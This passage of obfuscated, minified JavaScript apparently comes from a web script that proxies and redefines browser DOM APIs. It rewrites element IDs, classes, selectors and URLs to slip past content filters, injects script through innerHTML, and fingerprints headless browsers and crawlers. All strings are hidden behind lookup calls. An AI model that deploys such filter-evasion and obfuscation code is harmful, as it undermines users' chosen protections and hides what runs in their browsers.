DN[K2(0xdb4)]('\x20')[K2(0xe20)](Dn=>(0x0,sb['_'])(Dn)?(0x0,sb['ks'])(Dn):Dn)[K2(0x2dc)]('\x20');if(DH===DY[K2(0xd3f)][K2(0x9e0)])return function(){const K9=K2,Dn=DN[K9(0x2fb)](DZ);return new DY[(K9(0x4f9))](Dn,{'get':function(DA,Dk){const Ks=K9,Di=DA[Dk];return Di?Ks(0x4b5)===Dk?function(){const Kl=Ks,Da=Di[Kl(0x2fb)](DA);return Da?new DY[(Kl(0x4f9))](Da,{'get':function(Dd,DT){const KD=Kl,Dg=Dd[DT];return Dg?KD(0x759)===DT?(0x0,sb['_'])(Dg)?(0x0,sb['ks'])(Dg):Dg:KD(0xac2)==typeof Dg?Dg[KD(0xe1e)](Dd):Dg:Dg;}}):Da;}:Ks(0xac2)==typeof Di?Di[Ks(0xe1e)](DA):Di:Di;}});};if(K2(0x8fa)==typeof DH){const Dn=parseInt(DH);if(!isNaN(Dn))return(0x0,sb['_'])(DN)?(0x0,sb['ks'])(DN):DN;}return K2(0xac2)==typeof DN?DN[K2(0xe1e)](DZ):DN;},'set':function(DZ,DH,DN){const Kb=wH;return Kb(0x759)===DH&&(DN=DN[Kb(0xdb4)]('\x20')[Kb(0xe20)](Dn=>(0x0,s8['Bo'])(DJ,Dn)?(0x0,sb['md'])(Dn):Dn)[Kb(0x2dc)]('\x20')),DZ[DH]=DN,!0x0;}},function(DZ){const KL=wH;return DZ&&KL(0x8fa)!=typeof DZ&&(DZ=DZ[KL(0x9fd)]()),DZ=DZ[KL(0xdb4)]('\x20')[KL(0xe20)](DH=>(0x0,s8['Bo'])(DJ,DH)?(0x0,sb['md'])(DH):DH)[KL(0x2dc)]('\x20'),s9['A'][KL(0x1ec)](DY)[KL(0x7f6)][KL(0x2fb)](this,KL(0x941),DZ),DZ;},()=>!0x0),lJ(DY,wH(0xa0a),wH(0x8a0),{'get':function(){const KO=wH;for(var DZ=arguments[KO(0xd69)],DH=new Array(DZ),DN=0x0;DN<DZ;DN++)DH[DN]=arguments[DN];return s9['A'][KO(0x1ec)](DY)[KO(0xec5)][KO(0x1ec)][KO(0x2fb)](this,...DH)[KO(0xdb4)]('\x20')[KO(0xe20)](Dn=>(0x0,sb['_'])(Dn)?(0x0,sb['ks'])(Dn):Dn)[KO(0x2dc)]('\x20');},'set':function(DZ){const KC=wH,DH=DZ[KC(0xdb4)]('\x20')[KC(0xe20)](Dk=>(0x0,s8['Bo'])(DJ,Dk)?(0x0,sb['md'])(Dk):Dk)[KC(0x2dc)]('\x20');for(var DN=arguments[KC(0xd69)],Dn=new Array(DN>0x1?DN-0x1:0x0),DA=0x1;DA<DN;DA++)Dn[DA-0x1]=arguments[DA];return s9['A'][KC(0x1ec)](DY)[KC(0xec5)][KC(0x4fd)][KC(0x2fb)](this,DH,...Dn);}}),lY(DY,wH(0x101e),wH(0x41a),function(DZ){const Ku=wH;return s9['A'][Ku(0x1ec)](DY)[Ku(0x706)][Ku(0x2fb)](this,(0x0,sb['md'])(DZ));},DZ=>(0x0,s8['Bo'])(DJ,DZ)),lY(DY,wH(0xf09),wH(0x41a),function(DZ){const KQ=wH;return KQ(0x8fa)!=typeof DZ&&(DZ=DY[KQ(0x4af)](DZ)),s9['A'][KQ(0x1ec)](DY)[KQ(0xe09)][KQ(0x2fb)](this,(0x0,sb['md'])(DZ));},DZ=>(0x0,s8['Bo'])(DJ,DZ)),lY(DY,wH(0x101e),wH(0x1ee),function(DZ){const KV=wH;return s9['A'][KV(0x1ec)](DY)[KV(0x67a)][KV(0x2fb)](this,(0x0,sb['md'])(DZ));},DZ=>(0x0,s8['Bo'])(DJ,DZ)),lY(DY,wH(0x101e),wH(0x5c2),function(DZ){const Kc=wH;DZ=(0x0,lI['w4'])(DZ);const DH=(0x0,su['Qw'])({'protectUrlContext':Dm,'selector':DZ,'idFilter':Dn=>(0x0,s8['Bo'])(DJ,Dn),'attributeFilter':Dn=>(0x0,s8['yu'])(DJ,Dn),'tagNameFilter':Dn=>(0x0,s8['ts'])(DJ,Dn)}),DN=s9['A'][Kc(0x1ec)](DY)[Kc(0xcf5)][Kc(0x2fb)](this,DH);return DZ!==DH&&null===DN?s9['A'][Kc(0x1ec)](DY)[Kc(0xcf5)][Kc(0x2fb)](this,DZ):DN;},DZ=>DZ),lY(DY,wH(0x101e),wH(0xb38),function(DZ){const KX=wH;DZ=(0x0,lI['w4'])(DZ);const DH=(0x0,su['Qw'])({'protectUrlContext':Dm,'selector':DZ,'idFilter':Dn=>(0x0,s8['Bo'])(DJ,Dn),'attributeFilter':Dn=>(0x0,s8['yu'])(DJ,Dn),'tagNameFilter':Dn=>(0x0,s8['ts'])(DJ,Dn)}),DN=s9['A'][KX(0x1ec)](DY)[KX(0x1fc)][KX(0x2fb)](this,DH);return DZ!==DH&&0x0===DN[KX(0xd69)]?s9['A'][KX(0x1ec)](DY)[KX(0x1fc)][KX(0x2fb)](this,DZ):DN;},DZ=>DZ),lY(DY,wH(0x101e),wH(0xba3),function(DZ){const Kt=wH;return(0x0,s8['ts'])(DJ,DZ)&&(DZ=Kt(0xb00)+(0x0,sb['md'])(DZ)),s9['A'][Kt(0x1ec)](DY)[Kt(0x6b4)][Kt(0x2fb)](this,DZ);}),lY(DY,wH(0x101e),wH(0xc09),function(DZ){const Kj=wH;return(0x0,s8['ts'])(DJ,DZ)&&(DZ=Kj(0xb00)+(0x0,sb['md'])(DZ)),s9['A'][Kj(0x1ec)](DY)[Kj(0xbe4)][Kj(0x2fb)](this,DZ);}),lJ(DY,wH(0x9d3),wH(0xde1),{'get':function(){const Ke=wH;for(var DZ=arguments[Ke(0xd69)],DH=new Array(DZ),DN=0x0;DN<DZ;DN++)DH[DN]=arguments[DN];let Dn=s9['A'][Ke(0x1ec)](DY)[Ke(0x471)][Ke(0x1ec)][Ke(0xc4c)](this,DH);if((0x0,s0['EW'])(Dn)){const DA=(0x0,s0['sH'])(Dn)[Ke(0xd73)];Dn=D0(DA)?Dn:DA;}return Dn;},'set':function(DZ){const KE=wH,DH=s9['A'][KE(0x1ec)](DY)[KE(0xb9a)][KE(0x2fb)](this,KE(0xb8a));(0x0,s8['pI'])(DJ,DZ)&&(DZ=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':DZ,'kind':KE(0x679)===DH?s0['MN'][KE(0xb23)]:s0['MN'][KE(0xbbd)],'baseUrl':s9['A'][KE(0x1ec)](DY)[KE(0x100c)][KE(0x1ec)][KE(0xc4c)](DY[KE(0xf09)]),'endpoint':s1['A'][KE(0x467)]}));for(var DN=arguments[KE(0xd69)],Dn=new Array(DN>0x1?DN-0x1:0x0),DA=0x1;DA<DN;DA++)Dn[DA-0x1]=arguments[DA];return s9['A'][KE(0x1ec)](DY)[KE(0x471)][KE(0x4fd)][KE(0x2fb)](this,DZ,...Dn);}}),lJ(DY,wH(0x9d3),wH(0xb8a),{'get':function(){const Kf=wH;for(var DZ=arguments[Kf(0xd69)],DH=new Array(DZ),DN=0x0;DN<DZ;DN++)DH[DN]=arguments[DN];let Dn=s9['A'][Kf(0x1ec)](DY)[Kf(0xaac)][Kf(0x1ec)][Kf(0xc4c)](this,DH);return(0x0,sb['_'])(Dn)&&(Dn=(0x0,sb['ks'])(Dn)),Dn;},'set':function(DZ){const Kq=wH;[Kq(0x679),Kq(0x1060),Kq(0x4cd),Kq(0xab9)][Kq(0x766)](DZ)||DZ&&(0x0,s8['Bo'])(DJ,DZ)&&(DZ=(0x0,sb['md'])(DZ));for(var DH=arguments[Kq(0xd69)],DN=new Array(DH>0x1?DH-0x1:0x0),Dn=0x1;Dn<DH;Dn++)DN[Dn-0x1]=arguments[Dn];return s9['A'][Kq(0x1ec)](DY)[Kq(0xaac)][Kq(0x4fd)][Kq(0x2fb)](this,DZ,...DN);}}),lJ(DY,wH(0x8e6),wH(0xdbc),{'get':function(){const Ky=wH,DZ=s9['A'][Ky(0x1ec)](DY)[Ky(0xb9a)][Ky(0x2fb)](this,Ky(0x1011));for(var DH=arguments[Ky(0xd69)],DN=new Array(DH),Dn=0x0;Dn<DH;Dn++)DN[Dn]=arguments[Dn];const DA=s9['A'][Ky(0x1ec)](DY)[Ky(0x9dd)][Ky(0x1ec)][Ky(0x2fb)](this,...DN);if(lh(DY,DA,DZ)){if(lx(DA),Dh[Ky(0x2fb)](this))lW(Dm,DA);else{if(D2(Dm,DA,DJ),!DA[Ky(0x4c7)]){const Dk=lg(DA,Dm,DJ);Dk();const Di=setInterval(()=>{const KM=Ky,Da=s9['A'][KM(0x1ec)](DY)[KM(0xb9a)][KM(0x2fb)](this,KM(0x1011));lh(DY,DA,Da)?Dk():clearInterval(Di);},0x3e8);DA[Ky(0x4c7)]=Dk;}}}return s9['A'][Ky(0x1ec)](DY)[Ky(0x5da)][Ky(0x1ec)][Ky(0x2fb)](this,...DN);}}),lJ(DY,wH(0x8e6),wH(0x848),{'get':function(){const Kp=wH;for(var DZ=arguments[Kp(0xd69)],DH=new Array(DZ),DN=0x0;DN<DZ;DN++)DH[DN]=arguments[DN];const Dn=s9['A'][Kp(0x1ec)](DY)[Kp(0x9dd)][Kp(0x1ec)][Kp(0x2fb)](this,...DH);if(!Dn)return Dn;const DA=s9['A'][Kp(0x1ec)](DY)[Kp(0xb9a)][Kp(0x2fb)](this,Kp(0x1011));if(lh(DY,Dn,DA)){if(lx(Dn),Dh[Kp(0x2fb)](this))lW(Dm,Dn);else{if(D2(Dm,Dn,DJ),!Dn[Kp(0x4c7)]){const Dk=lg(Dn,Dm,DJ);Dk();const Di=setInterval(()=>{const KR=Kp,Da=s9['A'][KR(0x1ec)](DY)[KR(0xb9a)][KR(0x2fb)](this,KR(0x1011));lh(DY,Dn,Da)?Dk():clearInterval(Di);},0x3e8);Dn[Kp(0x4c7)]=Dk;}}}if(DA&&(0x0,s0['EW'])(DA)){const Da=new URL((0x0,s0['sH'])(DA)[Kp(0xd73)]);if((Kp(0xeac)===Da[Kp(0x724)]||Kp(0x649)===Da[Kp(0x724)])&&Da[Kp(0x9ee)][Kp(0x766)](Kp(0x558))||Kp(0x2ab)===Da[Kp(0x724)]&&Da[Kp(0x9ee)][Kp(0x766)](Kp(0x2f1))||Kp(0x3e9)===Da[Kp(0x724)]&&'/'===Da[Kp(0x9ee)])return sa[Kp(0x1ec)](DY,Dn);}return Dn;}}),lJ(DY,wH(0x94f),wH(0xa8a),{'get':function(){const KB=wH;for(var DZ=arguments[KB(0xd69)],DH=new Array(DZ),DN=0x0;DN<DZ;DN++)DH[DN]=arguments[DN];const Dn=s9['A'][KB(0x1ec)](DY)[KB(0xb3f)][KB(0x1ec)][KB(0x2fb)](this,...DH),DA=s9['A'][KB(0x1ec)](DY)[KB(0xb82)][KB(0x1ec)][KB(0x2fb)](this);if(KB(0x8fa)==typeof DA&&DA[KB(0x766)](KB(0xea8)))try{const Dk=JSON[KB(0x86b)](DA);if(KB(0xf3d)===Dk[KB(0xe6e)]&&KB(0xeab)===Dk[KB(0xe42)])return Dn;}catch(Di){}return KB(0x8bd)==typeof DA&&DA[KB(0x703)]||s1['A'][KB(0x467)]!==s9['A'][KB(0x1ec)](DY)[KB(0x794)][KB(0x1ec)][KB(0x2fb)](this)||(Da=>!(KB(0x8fa)!=typeof Da||!Da[KB(0xf96)](KB(0x3a1))))(DA)?Dn:sa[KB(0x1ec)](DY,Dn);}}),lJ(DY,wH(0x8e6),wH(0x97c),{'get':function(){const Kw=wH;for(var DZ=arguments[Kw(0xd69)],DH=new Array(DZ),DN=0x0;DN<DZ;DN++)DH[DN]=arguments[DN];return s9['A'][Kw(0x1ec)](DY)[Kw(0xe2b)][Kw(0x1ec)][Kw(0x2fb)](this,...DH);},'set':function(DZ){const Kr=wH;if(!DZ)return s9['A'][Kr(0x1ec)](DY)[Kr(0xe2b)][Kr(0x4fd)][Kr(0x2fb)](this,DZ);DZ=DZ[Kr(0x9fd)]();const DH=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':s1['A'][Kr(0x467)]+Kr(0x6cb),'kind':s0['MN'][Kr(0x6f6)],'baseUrl':s9['A'][Kr(0x1ec)](DY)[Kr(0x100c)][Kr(0x1ec)][Kr(0xc4c)](DY[Kr(0xf09)]),'endpoint':s1['A'][Kr(0x467)]});return DZ=DZ[Kr(0x766)](DH)?sW({'_window':DY,'protectUrlContext':Dm,'html':DZ}):Kr(0xa16)[Kr(0xc8d)](sR,Kr(0x9fe))[Kr(0xc8d)](DH,Kr(0x812))[Kr(0xc8d)]((0x0,sB['x'])()['id'],Kr(0x834))+sW({'_window':DY,'protectUrlContext':Dm,'html':DZ}),s9['A'][Kr(0x1ec)](DY)[Kr(0xe2b)][Kr(0x4fd)][Kr(0x2fb)](this,DZ);}},Dh),lJ(DY,wH(0xae0),wH(0x217),{'get':function(){const KK=wH;var DZ,DH;return null!==(DZ=null===(DH=this[KK(0x8db)])||void 0x0===DH?void 0x0:DH[KK(0x217)])&&void 0x0!==DZ?DZ:s9['A'][KK(0x1ec)](DY)[KK(0x42a)][KK(0x1ec)][KK(0x2fb)](this);}}),lJ(DY,wH(0xae0),wH(0xb47),{'get':function(){const KI=wH;var DZ,DH;return null!==(DZ=null===(DH=this[KI(0x8db)])||void 0x0===DH?void 0x0:DH[KI(0xb47)])&&void 0x0!==DZ?DZ:s9['A'][KI(0x1ec)](DY)[KI(0x818)][KI(0x1ec)][KI(0x2fb)](this);}}),lJ(DY,wH(0xae0),wH(0x7bb),{'get':function(){const KS=wH;var DZ,DH;return null!==(DZ=null===(DH=this[KS(0x8db)])||void 0x0===DH?void 0x0:DH[KS(0x7bb)])&&void 0x0!==DZ?DZ:s9['A'][KS(0x1ec)](DY)[KS(0xdef)][KS(0x1ec)][KS(0x2fb)](this);}}),lJ(DY,wH(0xae0),wH(0xdb8),{'get':function(){const Kx=wH;var DZ,DH;return null!==(DZ=null===(DH=this[Kx(0x8db)])||void 0x0===DH?void 0x0:DH[Kx(0xdb8)])&&void 0x0!==DZ?DZ:s9['A'][Kx(0x1ec)](DY)[Kx(0x1e4)][Kx(0x1ec)][Kx(0x2fb)](this);}}),lJ(DY,wH(0xae0),wH(0x2cc),{'get':function(){const KW=wH;var DZ,DH;return null!==(DZ=null===(DH=this[KW(0x8db)])||void 0x0===DH?void 0x0:DH[KW(0x2cc)])&&void 0x0!==DZ?DZ:s9['A'][KW(0x1ec)](DY)[KW(0xbc9)][KW(0x1ec)][KW(0x2fb)](this);}}),lJ(DY,wH(0xae0),wH(0x772),{'get':function(){const KU=wH;var DZ,DH;return null!==(DZ=null===(DH=this[KU(0x8db)])||void 0x0===DH?void 0x0:DH[KU(0x772)])&&void 0x0!==DZ?DZ:s9['A'][KU(0x1ec)](DY)[KU(0xa69)][KU(0x1ec)][KU(0x2fb)](this);}}),lY(DY,wH(0x9b1),wH(0x291),function(DZ){const KF=wH;if(this instanceof DY[KF(0xa0a)]&&KF(0xbbb)===this[KF(0xe67)][KF(0xda5)]()&&DZ instanceof DY[KF(0xfd0)]){const DH=s9['A'][KF(0x1ec)](DY)[KF(0x619)][KF(0x1ec)][KF(0x2fb)](DZ);if((0x0,s8['xP'])(DJ,DH))try{s9['A'][KF(0x1ec)](DY)[KF(0x619)][KF(0x4fd)][KF(0x2fb)](DZ,(0x0,su['dv'])({'protectUrlContext':Dm,'stylesheet':DH,'idFilter':DN=>(0x0,s8['Bo'])(DJ,DN),'urlFilter':DN=>(0x0,s8['pI'])(DJ,DN),'attributeFilter':DN=>(0x0,s8['yu'])(DJ,DN)}));}catch(DN){}}return s9['A'][KF(0x1ec)](DY)[KF(0x1d7)][KF(0x2fb)](this,DZ);}),lY(DY,wH(0x8c9),wH(0x8f1),function(DZ){const KP=wH;for(var DH=arguments[KP(0xd69)],DN=new Array(DH>0x1?DH-0x1:0x0),Dn=0x1;Dn<DH;Dn++)DN[Dn-0x1]=arguments[Dn];if(this instanceof DY[KP(0x8c9)]&&DZ instanceof DY[KP(0x31f)]){const DA=Array[KP(0xed4)](DZ[KP(0xb65)])[KP(0xe20)](Dk=>Dk instanceof DY[KP(0xfd0)]?s9['A'][KP(0x1ec)](DY)[KP(0x619)][KP(0x1ec)][KP(0x2fb)](Dk):'');return s9['A'][KP(0x1ec)](DY)[KP(0x619)][KP(0x4fd)][KP(0x2fb)](DZ,(0x0,su['dv'])({'protectUrlContext':Dm,'stylesheet':DA[KP(0x2dc)](''),'idFilter':Dk=>(0x0,s8['Bo'])(DJ,Dk),'urlFilter':Dk=>(0x0,s8['pI'])(DJ,Dk),'attributeFilter':Dk=>(0x0,s8['yu'])(DJ,Dk)})),s9['A'][KP(0x1ec)](DY)[KP(0xc3e)][KP(0x2fb)](this,DZ,...DN);}return s9['A'][KP(0x1ec)](DY)[KP(0xc3e)][KP(0x2fb)](this,DZ,...DN);}),Object[wH(0x50c)](DY)[wH(0xa59)](DZ=>{const KG=wH;try{if(!DZ[KG(0xf96)](KG(0x5ba))||!DZ[KG(0x653)](KG(0xa0a)))return;const DH=[KG(0xc3d),KG(0xf20)];for(const DN of DH){const Dn=DY[KG(0x97a)][KG(0x741)](DY[DZ][KG(0x63b)],DN);Dn&&DY[KG(0x97a)][KG(0x23b)](DY[DZ][KG(0x63b)],DN,{'get':function(){const Km=KG;for(var DA=arguments[Km(0xd69)],Dk=new Array(DA),Di=0x0;Di<DA;Di++)Dk[Di]=arguments[Di];if(!(0x0,s8['sU'])(DJ,this))return Dn[Km(0x1ec)][Km(0x2fb)](this,...Dk);let Da=Dn[Km(0x1ec)][Km(0x2fb)](this,...Dk);return Km(0x8fa)==typeof Da&&Da[Km(0xf96)](Km(0x7a5))&&(Da=Da[Km(0xb8f)](0x3)),Da;},'set':function(DA){const KY=KG;for(var Dk=arguments[KY(0xd69)],Di=new Array(Dk>0x1?Dk-0x1:0x0),Da=0x1;Da<Dk;Da++)Di[Da-0x1]=arguments[Da];return(0x0,s8['sU'])(DJ,this)?(KY(0x8fa)!=typeof DA&&KY(0xf44)!=typeof DA||(DA=KY(0x7a5)+DA),Dn[KY(0x1ec)][KY(0x2fb)](this)===DA?DA:Dn[KY(0x4fd)][KY(0x2fb)](this,DA,...Di)):Dn[KY(0x4fd)][KY(0x2fb)](this,DA,...Di);}});}}catch(DA){}});}const D3=Dm=>{try{Dm();}catch(DY){}};function D4(Dm){const KJ=y3;var DY;if(s4['A'][KJ(0xfdd)](KJ(0x6c1)),null!==(DY=window[KJ(0x786)])&&void 0x0!==DY&&DY[KJ(0x8dd)])return;const DJ=window[KJ(0x786)]||[];window[KJ(0x786)]={'push':Dh=>D3(Dh),'__replaced':!0x0};for(const Dh of[...DJ][KJ(0x4ec)]())D3(Dh);const Dv=DZ=>{const Kv=KJ;Kv(0x486)===DZ[Kv(0x773)]?DZ[Kv(0xb6b)](...DZ[Kv(0x1e2)]):Kv(0xb13)===DZ[Kv(0x773)]?DZ[Kv(0xb6b)]():Kv(0x692)===DZ[Kv(0x773)]&&DZ[Kv(0xdda)]();},Do=window[KJ(0x787)]||[];window[KJ(0x787)]={'push':DZ=>setTimeout(()=>Dv(DZ),0x0)};for(const DZ of Do)D3(()=>Dv(DZ));}function D5(Dm){const Ko=y3;return Ko(0xf0d)===function(DY){const Kh=Ko;try{return new URL(DY)[Kh(0x6ef)][Kh(0x1ec)](Kh(0x213))||'';}catch(DJ){return'';}}(Dm);}var D6=D(0x1fbd);const D7=class{static[y3(0x688)](){const KZ=y3;var Dm,DY;let DJ=arguments[KZ(0xd69)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:KZ(0x3ea),Dv=!(arguments[KZ(0xd69)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const Do=Date[KZ(0xe79)](),Dh=Do-Do%0x5265c00,DZ=Dh-0x5265c00,DH=Dh+0x5265c00,DN=KZ(0xece)+(0x0,lz['t'])(DJ+'_'+Dh),Dn=KZ(0xece)+(0x0,lz['t'])(DJ+'_'+DZ),DA=KZ(0xece)+(0x0,lz['t'])(DJ+'_'+DH);return DN===Dn||DN===DA||Dn===DA||!(null!==(Dm=null!==(DY=window[DN])&&void 0x0!==DY?DY:window[Dn])&&void 0x0!==Dm?Dm:window[DA])&&(Dv&&(window[DN]=!0x0,window[Dn]=!0x0,window[DA]=!0x0),!0x0);}};var D8,D9=D(0xbb5),Ds=/bot|crawl|http|lighthouse|scan|search|spider/i,Dl=function(Dm,DY){const KH=y3;return Dl=Object[KH(0x634)]||{'__proto__':[]}instanceof Array&&function(DJ,Dv){const KN=KH;DJ[KN(0xb1d)]=Dv;}||function(DJ,Dv){const Kn=KH;for(var Do in Dv)Object[Kn(0x63b)][Kn(0xb75)][Kn(0x2fb)](Dv,Do)&&(DJ[Do]=Dv[Do]);},Dl(Dm,DY);};function DD(Dm,DY,DJ,Dv){return new(DJ||(DJ=Promise))(function(Do,Dh){const Ka=a2l;function DZ(Dn){const KA=a2l;try{DN(Dv[KA(0x4b5)](Dn));}catch(DA){Dh(DA);}}function DH(Dn){const Kk=a2l;try{DN(Dv[Kk(0x2c8)](Dn));}catch(DA){Dh(DA);}}function DN(Dn){const Ki=a2l;var DA;Dn[Ki(0x9a7)]?Do(Dn[Ki(0x759)]):(DA=Dn[Ki(0x759)],DA instanceof DJ?DA:new DJ(function(Dk){Dk(DA);}))[Ki(0x9a6)](DZ,DH);}DN((Dv=Dv[Ka(0xc4c)](Dm,DY||[]))[Ka(0x4b5)]());});}function Db(Dm,DY){const Kd=y3;var DJ,Dv,Do,Dh,DZ={'label':0x0,'sent':function(){if(0x1&Do[0x0])throw Do[0x1];return Do[0x1];},'trys':[],'ops':[]};return Dh={'next':DH(0x0),'throw':DH(0x1),'return':DH(0x2)},Kd(0xac2)==typeof Symbol&&(Dh[Symbol[Kd(0x9e0)]]=function(){return this;}),Dh;function DH(DN){return function(Dn){return function(DA){const KT=a2l;if(DJ)throw new TypeError(KT(0xa36));for(;Dh&&(Dh=0x0,DA[0x0]&&(DZ=0x0)),DZ;)try{if(DJ=0x1,Dv&&(Do=0x2&DA[0x0]?Dv[KT(0xc59)]:DA[0x0]?Dv[KT(0x2c8)]||((Do=Dv[KT(0xc59)])&&Do[KT(0x2fb)](Dv),0x0):Dv[KT(0x4b5)])&&!(Do=Do[KT(0x2fb)](Dv,DA[0x1]))[KT(0x9a7)])return Do;switch(Dv=0x0,Do&&(DA=[0x2&DA[0x0],Do[KT(0x759)]]),DA[0x0]){case 0x0:case 0x1:Do=DA;break;case 0x4:return DZ[KT(0x25c)]++,{'value':DA[0x1],'done':!0x1};case 0x5:DZ[KT(0x25c)]++,Dv=DA[0x1],DA=[0x0];continue;case 0x7:DA=DZ[KT(0xf11)][KT(0x38b)](),DZ[KT(0xfc0)][KT(0x38b)]();continue;default:if(!((Do=(Do=DZ[KT(0xfc0)])[KT(0xd69)]>0x0&&Do[Do[KT(0xd69)]-0x1])||0x6!==DA[0x0]&&0x2!==DA[0x0])){DZ=0x0;continue;}if(0x3===DA[0x0]&&(!Do||DA[0x1]>Do[0x0]&&DA[0x1]<Do[0x3])){DZ[KT(0x25c)]=DA[0x1];break;}if(0x6===DA[0x0]&&DZ[KT(0x25c)]<Do[0x1]){DZ[KT(0x25c)]=Do[0x1],Do=DA;break;}if(Do&&DZ[KT(0x25c)]<Do[0x2]){DZ[KT(0x25c)]=Do[0x2],DZ[KT(0xf11)][KT(0xa12)](DA);break;}Do[0x2]&&DZ[KT(0xf11)][KT(0x38b)](),DZ[KT(0xfc0)][KT(0x38b)]();continue;}DA=DY[KT(0x2fb)](Dm,DZ);}catch(Dk){DA=[0x6,Dk],Dv=0x0;}finally{DJ=Do=0x0;}if(0x5&DA[0x0])throw DA[0x1];return{'value':DA[0x0]?DA[0x1]:void 0x0,'done':!0x0};}([DN,Dn]);};}}function DL(Dm,DY,DJ){const Kg=y3;if(DJ||0x2===arguments[Kg(0xd69)]){for(var Dv,Do=0x0,Dh=DY[Kg(0xd69)];Do<Dh;Do++)!Dv&&Do in DY||(Dv||(Dv=Array[Kg(0x63b)][Kg(0xb8f)][Kg(0x2fb)](DY,0x0,Do)),Dv[Do]=DY[Do]);}return Dm[Kg(0xc8d)](Dv||Array[Kg(0x63b)][Kg(0xb8f)][Kg(0x2fb)](DY));}Object[y3(0x8d5)],Object[y3(0x8d5)],y3(0xac2)==typeof SuppressedError&&SuppressedError;var DO=y3(0xd4e),DC=y3(0x992),Du=y3(0x5f3),DQ=y3(0xe41),DV=y3(0x938),Dc=y3(0xcc8),DX=function(Dm){function DY(DJ,Dv){const Kz=a2l;var Do=Dm[Kz(0x2fb)](this,Dv)||this;return Do[Kz(0x1038)]=DJ,Do[Kz(0xc71)]=Kz(0x861),Object[Kz(0x634)](Do,DY[Kz(0x63b)]),Do;}return function(DJ,Dv){const I0=a2l;if(I0(0xac2)!=typeof Dv&&null!==Dv)throw new TypeError(I0(0x77b)+String(Dv)+I0(0x6af));function Do(){const I1=I0;this[I1(0xb37)]=DJ;}Dl(DJ,Dv),DJ[I0(0x63b)]=null===Dv?Object[I0(0x8d5)](Dv):(Do[I0(0x63b)]=Dv[I0(0x63b)],new Do());}(DY,Dm),DY;}(Error);function Dj(Dm){return DD(this,void 0x0,void 0x0,function(){var DY,DJ,Dv=this;return Db(this,function(Do){const I2=a2l;switch(Do[I2(0x25c)]){case 0x0:return DY={},DJ=Object[I2(0x849)](Dm),[0x4,Promise[I2(0x3db)](DJ[I2(0xe20)](function(Dh){return DD(Dv,void 0x0,void 0x0,function(){var DZ,DH,DN,Dn,DA;return Db(this,function(Dk){const I3=a2l;switch(Dk[I3(0x25c)]){case 0x0:DZ=Dm[Dh],Dk[I3(0x25c)]=0x1;case 0x1:return Dk[I3(0xfc0)][I3(0xa12)]([0x1,0x3,,0x4]),DH=DY,DN=Dh,DA={},[0x4,DZ()];case 0x2:return DH[DN]=(DA[I3(0x759)]=Dk[I3(0x5cf)](),DA[I3(0x1038)]=0x0,DA),[0x3,0x4];case 0x3:return Dn=Dk[I3(0x5cf)](),DY[Dh]=Dn instanceof DX?{'state':Dn[I3(0x1038)],'error':''[I3(0xc8d)](Dn[I3(0xc71)],':\x20')[I3(0xc8d)](Dn[I3(0x5a1)])}:{'state':-0x3,'error':Dn instanceof Error?''[I3(0xc8d)](Dn[I3(0xc71)],':\x20')[I3(0xc8d)](Dn[I3(0x5a1)]):String(Dn)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return Do[I2(0x5cf)](),[0x2,DY];}});});}function DE(Dm,DY){const I4=y3;return-0x1!==Dm[I4(0x9f4)](DY);}function Df(Dm,DY){const I5=y3;return-0x1!==Dm[I5(0x9f4)](DY);}function Dq(Dm){const I6=y3;return Object[I6(0x50c)](Dm);}function Dy(Dm){const I7=y3;for(var DY=[],DJ=0x1;DJ<arguments[I7(0xd69)];DJ++)DY[DJ-0x1]=arguments[DJ];for(var Dv=function(DH){const I8=I7;if(I8(0x8fa)==typeof DH){if(DE(Dm,DH))return{'value':!0x0};}else{if(null!=function(DN,Dn){const I9=I8;if(I9(0xc0f)in DN)return DN[I9(0xc0f)](Dn);for(var DA=0x0;DA<DN[I9(0xd69)];DA++)if(Dn(DN[DA]))return DN[DA];}(Dm,function(DN){const Is=I8;return DH[Is(0x455)](DN);}))return{'value':!0x0};}},Do=0x0,Dh=DY;Do<Dh[I7(0xd69)];Do++){var DZ=Dv(Dh[Do]);if(I7(0x8bd)==typeof DZ)return DZ[I7(0x759)];}return!0x1;}function DM(Dm){const Il=y3;return Dm[Il(0xc98)](function(DY,DJ){return DY+(DJ?0x1:0x0);},0x0);}var Dp={'detectAppVersion':function(Dm){const ID=y3;var DY=Dm[ID(0x2b0)];return 0x0===DY[ID(0x1038)]&&(/headless/i[ID(0x455)](DY[ID(0x759)])?DV:/electron/i[ID(0x455)](DY[ID(0x759)])?DO:/slimerjs/i[ID(0x455)](DY[ID(0x759)])?DQ:void 0x0);},'detectDocumentAttributes':function(Dm){const Ib=y3;var DY=Dm[Ib(0x4a3)];return 0x0===DY[Ib(0x1038)]&&(Dy(DY[Ib(0x759)],Ib(0x5f3),Ib(0xed7),Ib(0x7d2))?Du:void 0x0);},'detectErrorTrace':function(Dm){const IL=y3;var DY=Dm[IL(0x560)];return 0x0===DY[IL(0x1038)]&&(/PhantomJS/i[IL(0x455)](DY[IL(0x759)])?DC:void 0x0);},'detectEvalLengthInconsistency':function(Dm){const IO=y3;var DY=Dm[IO(0x1024)],DJ=Dm[IO(0x960)],Dv=Dm[IO(0xc32)];if(0x0===DY[IO(0x1038)]&&0x0===DJ[IO(0x1038)]&&0x0===Dv[IO(0x1038)]){var Do=DY[IO(0x759)];return IO(0xcc8)!==Dv[IO(0x759)]&&(0x25===Do&&!DE([IO(0xe89),IO(0xd27)],Dv[IO(0x759)])||0x27===Do&&!DE([IO(0x777)],DJ[IO(0x759)])||0x21===Do&&!DE([IO(0x7d0)],Dv[IO(0x759)]));}},'detectFunctionBind':function(Dm){const IC=y3;if(-0x2===Dm[IC(0x68c)][IC(0x1038)])return DC;},'detectLanguagesLengthInconsistency':function(Dm){const Iu=y3;var DY=Dm[Iu(0x2f7)];if(0x0===DY[Iu(0x1038)]&&0x0===DY[Iu(0x759)][Iu(0xd69)])return DV;},'detectNotificationPermissions':function(Dm){const IQ=y3;var DY=Dm[IQ(0x105a)],DJ=Dm[IQ(0x960)];return 0x0===DJ[IQ(0x1038)]&&IQ(0x9c8)===DJ[IQ(0x759)]&&(0x0===DY[IQ(0x1038)]&&DY[IQ(0x759)]?DV:void 0x0);},'detectPluginsArray':function(Dm){const IV=y3;var DY=Dm[IV(0x4bf)];if(0x0===DY[IV(0x1038)]&&!DY[IV(0x759)])return 